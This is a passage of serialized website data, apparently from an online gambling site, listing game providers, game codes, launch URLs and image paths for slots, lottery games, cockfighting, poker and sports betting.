","isNew":"90","isLive":"90","__brand_slug":"in"},227,"miki_rng","RngProviders/{{device}}/{{type}}/miki_rng.png",{"game_id":"sn","category":"rm","game_name":"rd","game_brand":"rd","game_code":"so","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"rf","seq":"d2","brand_slug":"rh","category_slug":"rr","display_name":"rd","img_src":"sp","group":"rt","image":"so","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"rh"},"1738001","Chicky Run","pgsoft_rng","chicky-run","RngProviders/{{device}}/{{type}}/chickyrun.png","pgsoft_rng/1738001",{"game_id":"sr","category":"rm","game_name":"ss","game_brand":"bd","game_code":"st","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"bf","game_launch_link":"bg","seq":"da","brand_slug":"su","category_slug":"rr","display_name":"bd","parent_game_code":"st","img_src":"sv","image":"sw","group":"rt","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"su"},165,"bgaming_rng","RngProviders/{{device}}/{{type}}/bgaming_rng.jpg",{"game_id":"sy","category":"rm","game_name":"kd","game_brand":"kd","game_code":"sz","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"kf","seq":"di","brand_slug":"kh","category_slug":"rr","display_name":"kd","img_src":"t0","group":"rt","image":"sz","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"kh"},222,"evoplay_rng","RngProviders/{{device}}/{{type}}/evoplay_rng.jpg",{"game_id":"t2","category":"rm","game_name":"mv","game_brand":"mv","game_code":"t3","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"mx","seq":"dp","brand_slug":"mz","category_slug":"rr","display_name":"mv","img_src":"t4","group":"rt","image":"t3","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"mz"},146,"SPRIBE","spribe_rng","http://spribe.3mplay2.net/launch","spribe",{"game_id":"t6","category":"rm","game_name":"t7","game_brand":"t7","game_code":"t8","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"t9","seq":"dw","brand_slug":"ta","category_slug":"rr","display_name":"t7","img_src":"9d","image":"t8","group":"rt","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"ta"},203,"smartsoft_rng",{"game_id":"tc","category":"rm","game_name":"lt","game_brand":"lt","game_code":"td","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"lv","seq":"e4","brand_slug":"lx","category_slug":"rr","display_name":"lt","img_src":"ly","group":"rt","image":"lu","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"lx"},213,"pt_rng","RngProviders/{{device}}/{{type}}/pt_rng.jpg",{"game_id":"tf","category":"rm","game_name":"cz","game_brand":"cz","game_code":"tg","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"d1","seq":"ed","brand_slug":"d3","category_slug":"rr","display_name":"cz","img_src":"th","group":"rt","image":"tg","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"d3"},138,"KSGAMING","ksgaming_rng","http://ksgaming.3mplay2.net/launch_url","ks-gaming","RngProviders/{{device}}/{{type}}/ksgaming.jpg",{"game_id":"tj","category":"rm","game_name":"tk","game_brand":"tk","game_code":"tl","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tm","seq":"ev","brand_slug":"tn","category_slug":"rr","display_name":"tk","img_src":"to","image":"tl","is_hidden":"9v","group":"rt","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"tn"},["ru","rx","s0","s4","s7","sb","si","sm","sq","sx","t1","t5","tb","te","ti","tp"],"41","lottery_n","12D","HKGP NUMBER GAMES","hkgp_number","http://hkgp.3mplay2.net/launch_game","12d","live","LiveProviders/{{device}}/{{type}}/12D.jpg","lottery/live_virtual_lottery560x220.png?v=2","hkgp_number/41","Live Virtual Lottery","hkgp-bingo",{"game_id":"tr","category":"ts","game_name":"tt","game_brand":"tu","game_code":"tv","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tw","seq":"9m","brand_slug":"tx","category_slug":"ty","display_name":"tu","isCO":"9w","img_src":"tz","img_src_large":"u0","image":"u1","group":"u2","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"9v","__brand_slug":"u3","parent_game_code":"tv","play_type":"9h"},"42","24D","24d","LiveProviders/{{device}}/{{type}}/24D.jpg","hkgp_number/42",{"game_id":"u5","category":"ts","game_name":"u6","game_brand":"tu","game_code":"tv","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tw","seq":"bh","brand_slug":"u7","category_slug":"ty","display_name":"tu","isCO":"9w","img_src":"u8","img_src_large":"u0","image":"u9","group":"u2","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"9v","__brand_slug":"u3","parent_game_code":"tv","play_type":"9h"},"44","36D","36d","LiveProviders/{{device}}/{{type}}/36D.jpg","hkgp_number/44",{"game_id":"ub","category":"ts","game_name":"uc","game_brand":"tu","game_code":"tv","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tw","seq":"bl","brand_slug":"ud","category_slug":"ty","display_name":"tu","isCO":"9w","img_src":"ue","img_src_large":"u0","image":"uf","group":"u2","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"9v","__brand_slug":"u3","parent_game_code":"tv","play_type":"9h"},"43","48D","48d","LiveProviders/{{device}}/{{type}}/48D.jpg","hkgp_number/43",{"game_id":"uh","category":"ts","game_name":"ui","game_brand":"tu","game_code":"tv","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tw","seq":"bw","brand_slug":"uj","category_slug":"ty","display_name":"tu","isCO":"9w","img_src":"uk","img_src_large":"u0","image":"ul","group":"u2","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"9v","__brand_slug":"u3","parent_game_code":"tv","play_type":"9h"},"173","60D","60d","LiveProviders/{{device}}/{{type}}/60D.png","hkgp_number/173",{"game_id":"un","category":"ts","game_name":"uo","game_brand":"tu","game_code":"tv","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tw","seq":"c5","brand_slug":"up","category_slug":"ty","display_name":"tu","isCO":"9w","img_src":"uq","img_src_large":"u0","image":"ur","group":"u2","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"9v","__brand_slug":"u3","parent_game_code":"tv","play_type":"9h"},"46","Sicbo","sicbo","LiveProviders/{{device}}/{{type}}/sicbo.png","hkgp_number/46",{"game_id":"ut","category":"ts","game_name":"uu","game_brand":"tu","game_code":"tv","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tw","seq":"c5","brand_slug":"uv","category_slug":"ty","display_name":"tu","isCO":"9w","img_src":"uw","img_src_large":"u0","image":"ux","group":"u2","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"9v","__brand_slug":"u3","parent_game_code":"tv","play_type":"9h"},"49","Oglok Ball","oglokball","LiveProviders/{{device}}/{{type}}/oglokball.png","hkgp_number/49",{"game_id":"uz","category":"ts","game_name":"v0","game_brand":"tu","game_code":"tv","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tw","seq":"c5","brand_slug":"v1","category_slug":"ty","display_name":"tu","isCO":"9w","img_src":"v2","img_src_large":"u0","image":"v3","group":"u2","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"9v","__brand_slug":"u3","parent_game_code":"tv","play_type":"9h"},"159","Oglok Dice","oglokdice","LiveProviders/{{device}}/{{type}}/oglokdice.png","hkgp_number/159",{"game_id":"v5","category":"ts","game_name":"v6","game_brand":"tu","game_code":"tv","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tw","seq":"c5","brand_slug":"v7","category_slug":"ty","display_name":"tu","isCO":"9w","img_src":"v8","img_src_large":"u0","image":"v9","group":"u2","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"9v","__brand_slug":"u3","parent_game_code":"tv","play_type":"9h"},"155","6 Colors","6colors","LiveProviders/{{device}}/{{type}}/6colors.png","hkgp_number/155",{"game_id":"vb","category":"ts","game_name":"vc","game_brand":"tu","game_code":"tv","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tw","seq":"c5","brand_slug":"vd","category_slug":"ty","display_name":"tu","isCO":"9w","img_src":"ve","img_src_large":"u0","image":"vf","group":"u2","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"9v","__brand_slug":"u3","parent_game_code":"tv","play_type":"9h"},"160","12 Colors","12colors","LiveProviders/{{device}}/{{type}}/12colors.png","hkgp_number/160",{"game_id":"vh","category":"ts","game_name":"vi","game_brand":"tu","game_code":"tv","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tw","seq":"c5","brand_slug":"vj","category_slug":"ty","display_name":"tu","isCO":"9w","img_src":"vk","img_src_large":"u0","image":"vl","group":"u2","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"9v","__brand_slug":"u3","parent_game_code":"tv","play_type":"9h"},"197","ABJAD","abjad","LiveProviders/{{device}}/{{type}}/abjad.png","hkgp_number/197",{"game_id":"vn","category":"ts","game_name":"vo","game_brand":"tu","game_code":"tv","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tw","seq":"c5","brand_slug":"vp","category_slug":"ty","display_name":"tu","isCO":"9w","img_src":"vq","img_src_large":"u0","image":"vr","group":"u2","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"9v","__brand_slug":"u3","parent_game_code":"tv","play_type":"9h"},179,"LV NUMBER GAME","MPO NUMBER GAMES","mpo_number","http://loterylive.3mplay2.net/launch_url","mpo","LotteryProviders/{{device}}/{{type}}/MPO_Number.png","lottery/racing_car560x220.png?v=2",{"game_id":"vt","category":"ts","game_name":"vu","game_brand":"vv","game_code":"vw","maintenance":"9m","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9m","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"bf","game_launch_link":"vx","seq":"c5","brand_slug":"vy","category_slug":"ty","display_name":"vv","isCO":"9w","img_src":"vz","img_src_large":"w0","group":"u2","image":"vw","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"vy"},85,"cockfight","SV388","Cfsv388","sv388_cf","http://sv388.3mplay2.net/playGame","sv388","CFProviders/{{device}}/{{type}}/cock_sv388.jpg?v=1.0","Cockfight",{"game_id":"w2","category":"w3","game_name":"w4","game_brand":"w5","game_code":"w6","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"w7","seq":"cl","brand_slug":"w8","category_slug":"ty","display_name":"w4","isCO":"9w","img_src":"w9","image":"w6","group":"wa","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"w8"},166,"WS168","ws168_cf","https://ws168.3mplay2.net/game_launch","ws168","CFProviders/{{device}}/{{type}}/ws168_cf.jpg?v=1.0",{"game_id":"wc","category":"w3","game_name":"wd","game_brand":"wd","game_code":"we","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"wf","seq":"cu","brand_slug":"wg","category_slug":"ty","display_name":"wd","isCO":"9w","img_src":"wh","image":"we","group":"wa","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"wg"},212,"JMARBLE","jmarble_rng","http://jmarble.3mplay2.net/launch_game","jmarble","RngProviders/{{device}}/{{type}}/jmarble_rng.jpg",{"game_id":"wj","category":"rm","game_name":"wk","game_brand":"wk","game_code":"wl","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"wm","seq":"d2","brand_slug":"wn","category_slug":"ty","display_name":"wk","img_src":"wo","group":"rt","image":"wl","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"wn"},198,"GA28","ga28_cockfight","http://ga28.3mplay2.net/launchgame","ga28","CFProviders/{{device}}/{{type}}/GA28.jpg",{"game_id":"wq","category":"w3","game_name":"wr","game_brand":"wr","game_code":"ws","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"wt","seq":"d2","brand_slug":"wu","category_slug":"ty","display_name":"wr","isCO":"9w","img_src":"wv","image":"ws","group":"wa","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"wu"},224,"ezugi_rng","RngProviders/{{device}}/{{type}}/ezugi_rng.png",{"game_id":"wx","category":"rm","game_name":"q9","game_brand":"q9","game_code":"wy","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"qb","seq":"em","brand_slug":"qc","category_slug":"ty","display_name":"q9","img_src":"wz","group":"rt","image":"wy","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"qc"},["u4","ua","ug","um","us","uy","v4","va","vg","vm","vs","w1","wb","wi","wp","ww","x0"],"TXP","p2p","Texas Poker","1GPOKER","1g_p2p","http://1gpoker.3mplay2.net/gameLobby","texas-poker","poker","P2PProviders/{{device}}/{{type}}/poker_tpoker.jpg","poker/1g_poker560x220.png","1g_p2p/TXP","1gaming",{"v1":"x2"},{"game_id":"x2","category":"x3","game_name":"x4","game_brand":"x5","game_code":"x6","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"x7","seq":"bh","brand_slug":"x8","category_slug":"x9","display_name":"x5","isCO":"9w","img_src":"xa","img_src_large":"xb","image":"xc","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"xd","provider_gid":"xe","play_type":"9h","parent_game_code":"x6"},"PKD","Poker Dealer","poker-dealer","P2PProviders/{{device}}/{{type}}/poker_omaha.jpg","1g_p2p/PKD",{"v1":"xg"},{"game_id":"xg","category":"x3","game_name":"xh","game_brand":"x5","game_code":"x6","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"x7","seq":"bh","brand_slug":"xi","category_slug":"x9","display_name":"x5","isCO":"9w","img_src":"xj","img_src_large":"xb","image":"xk","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"xd","provider_gid":"xl","parent_game_code":"x6","play_type":"9h"},"BCR","Baccarat Dealer","baccarat-dealer","P2PProviders/{{device}}/{{type}}/poker_baccarat.jpg","1g_p2p/BCR",{"v1":"xn"},{"game_id":"xn","category":"x3","game_name":"xo","game_brand":"x5","game_code":"x6","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"x7","seq":"bh","brand_slug":"xp","category_slug":"x9","display_name":"x5","isCO":"9w","img_src":"xq","img_src_large":"xb","image":"xr","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"xd","provider_gid":"xs","parent_game_code":"x6","play_type":"9h"},"BCM","Ceme Dealer","ceme-dealer","P2PProviders/{{device}}/{{type}}/poker_cemed.jpg","1g_p2p/BCM",{"v1":"xu"},{"game_id":"xu","category":"x3","game_name":"xv","game_brand":"x5","game_code":"x6","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"x7","seq":"bh","brand_slug":"xw","category_slug":"x9","display_name":"x5","isCO":"9w","img_src":"xx","img_src_large":"xb","image":"xy","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"xd","provider_gid":"xz","parent_game_code":"x6","play_type":"9h"},"CMK","Ceme Take Turn","ceme-take-turn","P2PProviders/{{device}}/{{type}}/poker_cemek.jpg","1g_p2p/CMK",{"v1":"y1"},{"game_id":"y1","category":"x3","game_name":"y2","game_brand":"x5","game_code":"x6","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"x7","seq":"bh","brand_slug":"y3","category_slug":"x9","display_name":"x5","isCO":"9w","img_src":"y4","img_src_large":"xb","image":"y5","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"xd","provider_gid":"y6","parent_game_code":"x6","play_type":"9h"},"DQQ","Domino QQ","domino-qq","P2PProviders/{{device}}/{{type}}/poker_dqq.jpg","1g_p2p/DQQ",{"v1":"y8"},{"game_id":"y8","category":"x3","game_name":"y9","game_brand":"x5","game_code":"x6","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"x7","seq":"bh","brand_slug":"ya","category_slug":"x9","display_name":"x5","isCO":"9w","img_src":"yb","img_src_large":"xb","image":"yc","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"xd","provider_gid":"yd","parent_game_code":"x6","play_type":"9h"},"CPS","13 Cards","cards-13","P2PProviders/{{device}}/{{type}}/poker_13c.jpg","1g_p2p/CPS",{"v1":"yf"},{"game_id":"yf","category":"x3","game_name":"yg","game_brand":"x5","game_code":"x6","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"x7","seq":"bh","brand_slug":"yh","category_slug":"x9","display_name":"x5","isCO":"9w","img_src":"yi","img_src_large":"xb","image":"yj","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"xd","provider_gid":"yk","parent_game_code":"x6","play_type":"9h"},"BCP","13 Cards Dealer","cards-dealer-13","P2PProviders/{{device}}/{{type}}/poker_13cd.jpg","1g_p2p/BCP",{"v1":"ym"},{"game_id":"ym","category":"x3","game_name":"yn","game_brand":"x5","game_code":"x6","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"x7","seq":"bh","brand_slug":"yo","category_slug":"x9","display_name":"x5","isCO":"9w","img_src":"yp","img_src_large":"xb","image":"yq","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"xd","provider_gid":"yr","parent_game_code":"x6","play_type":"9h"},"CPS2","3 Cards","P2PProviders/{{device}}/{{type}}/poker_3c.jpg","1g_p2p/CPS2",{"v1":"yt"},{"game_id":"yt","category":"x3","game_name":"yu","game_brand":"x5","game_code":"x6","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"x7","seq":"bh","brand_slug":"yh","category_slug":"x9","display_name":"x5","isCO":"9w","img_src":"yv","img_src_large":"xb","image":"yw","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"xd","provider_gid":"yx","parent_game_code":"x6","play_type":"9h"},"BCP2","3 Cards Dealer","cards-dealer-3","P2PProviders/{{device}}/{{type}}/poker_3cd.jpg","1g_p2p/BCP2",{"v1":"yz"},{"game_id":"yz","category":"x3","game_name":"z0","game_brand":"x5","game_code":"x6","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"x7","seq":"bh","brand_slug":"z1","category_slug":"x9","display_name":"x5","isCO":"9w","img_src":"z2","img_src_large":"xb","image":"z3","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"xd","provider_gid":"z4","parent_game_code":"x6","play_type":"9h"},"BSK","Sakong","sakong","P2PProviders/{{device}}/{{type}}/poker_sakong.jpg","1g_p2p/BSK",{"v1":"z6"},{"game_id":"z6","category":"x3","game_name":"z7","game_brand":"x5","game_code":"x6","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"x7","seq":"bh","brand_slug":"z8","category_slug":"x9","display_name":"x5","isCO":"9w","img_src":"z9","img_src_large":"xb","image":"za","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"xd","provider_gid":"zb","parent_game_code":"x6","play_type":"9h"},["xf","xm","xt","y0","y7","ye","yl","ys","yy","z5","zc"],91,"sports","CMD SPORTS","CMD368","cmds_sport","http://cmd.3mplay2.net/playGame","cmd","SportsProviders/{{device}}/{{type}}/cmd_sport.jpg?v=1",{"game_id":"ze","category":"zf","game_name":"zg","game_brand":"zh","game_code":"zi","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"zj","seq":"9m","brand_slug":"zk","category_slug":"zf","display_name":"zh","img_src":"zl","image":"zi","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"9v","isNew":"90","isLive":"90","__brand_slug":"zk"},141,"WBET Sport","WBET","wbet_sport","https://wbet.3mplay2.net/game_launch","wbet","SportsProviders/{{device}}/{{type}}/sport_wbet.png",{"game_id":"zn","category":"zf","game_name":"zo","game_brand":"zp","game_code":"zq","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"zr","seq":"bh","brand_slug":"zs","category_slug":"zf","display_name":"zp","img_src":"zt","image":"zq","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"zs"},"SBO SPORTS","SBO-SPORTS","sbo_sport_new","SportsProviders/{{device}}/{{type}}/sport_sbo.jpg?v=9",{"game_id":"mj","category":"zf","game_name":"zv","game_brand":"zw","game_code":"zx","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"n5","seq":"bl","brand_slug":"n7","category_slug":"zf","display_name":"zw","isNew":"90","isCO":"9w","img_src":"zy","image":"zx","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isLive":"90","__brand_slug":"n7"},62,"SABA SPORTS","IBC","ibc_sport","http://ibc.3mplay2.net/launch_game","ibc","SportsProviders/{{device}}/{{type}}/ibc_sport.jpg?v=2.9",{"game_id":"100","category":"zf","game_name":"101","game_brand":"102","game_code":"103","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"104","seq":"bl","brand_slug":"105","category_slug":"zf","display_name":"102","isCO":"9w","img_src":"106","image":"103","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"105"},"UNITED GAMING","UG Sports","ug_sport","http://unitedgaming.3mplay2.net/launch_game","united-gaming","SportsProviders/{{device}}/{{type}}/sport_ug.jpg?v=9",{"game_id":"gf","category":"zf","game_name":"108","game_brand":"109","game_code":"10a","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"10b","seq":"c5","brand_slug":"10c","category_slug":"zf","display_name":"109","img_src":"10d","image":"10a","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"10c"},"BTI 